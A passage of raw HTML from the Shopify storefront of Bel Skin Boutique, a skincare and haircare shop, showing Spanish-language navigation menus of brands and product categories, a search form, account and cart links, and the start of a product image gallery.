                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-skin-care" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              SKIN CARE
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/limpieza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Limpieza facial
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sérums
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hidratacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hidratación
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desmaquillantes
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Protección solar
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reparación cutánea 
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mascarillas faciales
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Contorno de ojos
                                                  </a>
                                                </li><li>
                                                  <a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Antioxidantes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Capilar 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-capilar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Capilar 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shampoo
                                        </a></li><li><a href="/collections/acondicionador" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acondicionador
                                        </a></li><li><a href="/collections/mascarilla-capilar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mascarillas capilares
                                        </a></li><li><a href="/collections/tonicos-capilares" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tónicos capilares
                                        </a></li><li><a href="/collections/tratamiento-oral" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tratamientos oral
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/kits-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Kits 
                          </a></li><li><a href="#" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Tratamientos especializados
                          </a></li><li><a href="/pages/consulta-dermatologica" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Consulta Dermatológica 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/74654712082/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/belskinboutique?igsh=MXZqeXE5cjJncXUwOQ==" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@belskin.boutique?_t=ZS-90NmV4qU5xP&_r=1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=500" alt="Bel Skin Boutique" srcset="//belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=50 50w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=100 100w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=150 150w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=200 200w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=250 250w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=300 300w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=400 400w, //belskin.co/cdn/shop/files/Logo-BelSkin.png?v=1682354699&amp;width=500 500w" width="60" height="68.10606060606061" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Nuestras Marcas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/formulas-magistrales" class="mega-menu__link mega-menu__link--level-2 link">
                                Bèl
                              </a></li><li>
                              <a href="/collections/biodroga" class="mega-menu__link mega-menu__link--level-2 link">
                                Biodroga
                              </a></li><li>
                              <a href="/collections/cebelia" class="mega-menu__link mega-menu__link--level-2 link">
                                Cebelia
                              </a></li><li>
                              <a href="/collections/colorescience-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Colorescience
                              </a></li><li>
                              <a href="/collections/filorga" class="mega-menu__link mega-menu__link--level-2 link">
                                Filorga
                              </a></li><li>
                              <a href="/collections/dermaly" class="mega-menu__link mega-menu__link--level-2 link">
                                Latinologia
                              </a></li><li>
                              <a href="/collections/lazartigue" class="mega-menu__link mega-menu__link--level-2 link">
                                Lazartigue
                              </a></li><li>
                              <a href="/collections/svr" class="mega-menu__link mega-menu__link--level-2 link">
                                SVR
                              </a></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                ZO
                              </a></li><li>
                              <a href="/collections/avene-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Avene
                              </a></li><li>
                              <a href="/collections/bioderma" class="mega-menu__link mega-menu__link--level-2 link">
                                Bioderma
                              </a></li><li>
                              <a href="/collections/clarus" class="mega-menu__link mega-menu__link--level-2 link">
                                Clarus 
                              </a></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                Heliocare
                              </a></li><li>
                              <a href="/collections/inbiotech" class="mega-menu__link mega-menu__link--level-2 link">
                                Inbiotech
                              </a></li><li>
                              <a href="/collections/isdin" class="mega-menu__link mega-menu__link--level-2 link">
                                Isdin
                              </a></li><li>
                              <a href="/collections/la-roche-posay-1" class="mega-menu__link mega-menu__link--level-2 link">
                                La Roche-Posay
                              </a></li><li>
                              <a href="/collections/sensilis-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Sensilis
                              </a></li><li>
                              <a href="/collections/uriage" class="mega-menu__link mega-menu__link--level-2 link">
                                Uriage
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Facial </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                TRATAMIENTOS POR NECESIDAD
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/anti-acne" class="mega-menu__link link">
                                        Anti Acné
                                      </a>
                                    </li><li>
                                      <a href="/collections/anti-envejecimiento" class="mega-menu__link link">
                                        Anti-envejecimiento 
                                      </a>
                                    </li><li>
                                      <a href="/collections/cicatrizacion" class="mega-menu__link link">
                                        Cicatrización 
                                      </a>
                                    </li><li>
                                      <a href="/collections/despigmentacion-1" class="mega-menu__link link">
                                        Despigmentación 
                                      </a>
                                    </li><li>
                                      <a href="/collections/proteccion-solar" class="mega-menu__link link">
                                        Protección Solar  
                                      </a>
                                    </li><li>
                                      <a href="/collections/revitalizantes" class="mega-menu__link link">
                                        Revitalizantes
                                      </a>
                                    </li></ul></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                TIPOS DE PIEL 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="#" class="mega-menu__link link">
                                        Piel Normal a Seca
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Piel Sensible
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Piel Mixta a Grasa
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Todo tipo de piel
                                      </a>
                                    </li></ul></li><li>
                              <a href="#" class="mega-menu__link mega-menu__link--level-2 link">
                                SKIN CARE
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/limpieza" class="mega-menu__link link">
                                        Limpieza facial
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Sérums
                                      </a>
                                    </li><li>
                                      <a href="/collections/hidratacion" class="mega-menu__link link">
                                        Hidratación
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Desmaquillantes
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Protección solar
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Reparación cutánea 
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Mascarillas faciales
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Contorno de ojos
                                      </a>
                                    </li><li>
                                      <a href="#" class="mega-menu__link link">
                                        Antioxidantes
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Capilar </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/shampoo" class="mega-menu__link mega-menu__link--level-2 link">
                                Shampoo
                              </a></li><li>
                              <a href="/collections/acondicionador" class="mega-menu__link mega-menu__link--level-2 link">
                                Acondicionador
                              </a></li><li>
                              <a href="/collections/mascarilla-capilar" class="mega-menu__link mega-menu__link--level-2 link">
                                Mascarillas capilares
                              </a></li><li>
                              <a href="/collections/tonicos-capilares" class="mega-menu__link mega-menu__link--level-2 link">
                                Tónicos capilares
                              </a></li><li>
                              <a href="/collections/tratamiento-oral" class="mega-menu__link mega-menu__link--level-2 link">
                                Tratamientos oral
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/kits-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Kits </span>
                  </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Tratamientos especializados</span>
                  </a></li><li><a href="/pages/consulta-dermatologica" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Consulta Dermatológica </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="YBqfx0EAEPXFi5MfesBrnWOs1C6q77NSZH3InWF5vXwJbq26W7kq2vrWfkS6AK747sbkZU9AvWOc6SD8GzKl2dtwiH9bZqyobqChoQZ2rMux1fhebjwV6XInTacV1bKWgXsGRJmywbnBT4G8PDguO1Rj4I5khZI3MSYFmOc4/32qBis7O6ILZI9IujjWv+un41/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/74654712082/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bel Skin Boutique",
    
      "logo": "https:\/\/belskin.co\/cdn\/shop\/files\/Logo-BelSkin.png?v=1682354699\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/belskinboutique?igsh=MXZqeXE5cjJncXUwOQ==",
      "https:\/\/www.tiktok.com\/@belskin.boutique?_t=ZS-90NmV4qU5xP\u0026_r=1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/belskin.co"
  }
</script>
</div><section id="shopify-section-sections--24939074519314__17599385628f3c028a" class="shopify-section shopify-section-group-header-group section"><div class="page-width"></div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24939079565586__main" class="shopify-section section"><section
  id="MainProduct-template--24939079565586__main"
  class="page-width section-template--24939079565586__main-padding"
  data-section="template--24939079565586__main"
>
  <link href="//belskin.co/cdn/shop/t/4/assets/section-main-product.css?v=16383156642159592091760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-accordion.css?v=115963932793463966761760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-price.css?v=116010604417246430981760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131760477848" rel="stylesheet" type="text/css" media="all" />
  <link href="//belskin.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501760477848" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24939079565586__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24939079565586__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--24939079565586__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--24939079565586__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24939079565586__main {
        --media-radius: 6px;
      }
    }</style><script src="//belskin.co/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541760477848" defer="defer"></script>
  <script src="//belskin.co/cdn/shop/t/4/assets/product-form.js?v=50618216398228723421760477848" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--24939079565586__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24939079565586__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24939079565586__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24939079565586__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24939079565586__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--24939079565586__main-43567461597458"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24939079565586__main-43567461597458"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1946" alt="" srcset="//belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=246 246w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=493 493w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=600 600w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=713 713w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=823 823w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=990 990w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1100 1100w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1206 1206w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1346 1346w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1426 1426w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1646 1646w, //belskin.co/cdn/shop/files/image3.png?v=1747407466&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24939079565586__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
